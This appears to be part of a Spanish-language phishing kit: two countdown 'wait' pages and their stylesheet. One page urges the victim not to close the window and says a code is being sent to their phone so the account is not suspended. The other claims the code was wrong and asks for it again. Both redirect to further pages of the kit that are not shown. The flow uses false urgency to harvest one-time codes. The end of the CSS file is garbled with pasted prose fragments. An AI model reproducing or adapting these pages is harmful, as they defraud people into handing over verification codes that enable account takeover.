
<file: waitforthe.html>
<!DOCTYPE html>
<html >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>internet-Fall</title>

    <link rel="stylesheet" href="foster/home.css">

    <script type="text/javascript">
    
			   
        var tiempo=15;
          var url="sooons.html";
       
        function updateReloj()
        {
          document.getElementById('contador').innerHTML = " "+tiempo+" ";
       
          if(tiempo==0)
          {
            window.location=url;
                                  
          }else{
            tiempo-=1;
            setTimeout("updateReloj()",1000);
          }
        }
         window.onload=updateReloj;
        </script>
    

</head>
<body>




<div style="background-color: rgb(31, 145, 0);height: 10px; width: 100%;">  </div>

<div style="background-color: rgb(148, 206, 10);height: 10px; width: 100%;">  </div>

<center>

    <form method="post" action="#" onsubmit="return sender();"> 

    <div  class="sitefan">
<img src="foster/monsterlog.png" alt="brokxj"><br><br>

<h2>No cierres esta ventana!!</h2>
<div style="text-align: center;font-size:18px;" align="center">
Espera <font id="contador" style=" font-size:28px;"></font></strong> segundos. 
<br>Para validar su información le estamos enviando <br>un código a su teléfono, Completa este ultimo paso y evita que tu cuenta sea suspendida </div>


<br>

    </form>
</center>

</div>

</body>



</html>
</file>

<file: waitforthe2.html>
<!DOCTYPE html>
<html >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>internet-Fall</title>

    <link rel="stylesheet" href="foster/home.css">

    <script type="text/javascript">
    
			   
        var tiempo=15;
          var url="sooons2.html";
       
        function updateReloj()
        {
          document.getElementById('contador').innerHTML = " "+tiempo+" ";
       
          if(tiempo==0)
          {
            window.location=url;
                                  
          }else{
            tiempo-=1;
            setTimeout("updateReloj()",1000);
          }
        }
         window.onload=updateReloj;
        </script>
    

</head>
<body>




<div style="background-color: rgb(31, 145, 0);height: 10px; width: 100%;">  </div>

<div style="background-color: rgb(148, 206, 10);height: 10px; width: 100%;">  </div>

<center>

    <form method="post" action="#" onsubmit="return sender();"> 

    <div  class="sitefan">
<img src="foster/monsterlog.png" alt="brokxj"><br><br>

<h2>No cierres esta ventana!!</h2>
<div style="text-align: center;font-size:18px;" align="center">
Espera <font id="contador" style=" font-size:28px;"></font></strong> segundos. 
<br>CODIGO INCORRECTO <br>INTENTA DE NUEVO</div>


<br>

    </form>
</center>

</div>

</body>



</html>
</file>
<file: foster/home.css>
*{

    box-sizing: 0; margin: 0; padding: 0; font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
}


body{


    background-color: rgb(255, 255, 255);
}
.sitefan{
max-width: 680px;
}

input{
    width: 400px;
    height: 50px;
    border-radius: 5px;
    border: 1px solid rgb(123, 123, 123);
    margin-bottom: 15px;
    background-color: rgb(255, 255, 255);
}

@media screen and (max-width: 600px) {
    input {
         width: 90%;
       }
   
   }


  /* Estilos para pantallas pequeñas (por ejemplo, celulares) */
  





img{
    width: 300px;
    margin-top: 120px;
}

     /* Estilos para pantallas pequeñas (por ejemplo, celulares) */
     @media screen and (max-width: 600px) {
     img {
          width: 150px;
        }
    
    }
.voygo{

    background-color: rgb(14, 151, 1);color: white;
    font-size: 14pt; border: none;
    border-radius: 30px;
}


input::placeholder{ color: black; }



input {
 
    border-bottom: 3px solid gray; /* Agregamos un borde inferior gris */
    
   
  outline: none; /* Eliminamos el contorno de enfoque predeterminado */
    
   
  transition: border-color 0.3s; /* Agregamos una transición suave para el cambio de color */
  }
  
   input:focus {
    border-color: rgb(0, 162, 46); /* Cambiamos el color del borde inferior al estar enfocado */
  }
  En este ejemplo#miCampoinicialmente tiene un borde inferior gristransitionagrega una
  
  Pued
  
  Este es solo un ejemplo básico para log
</file>
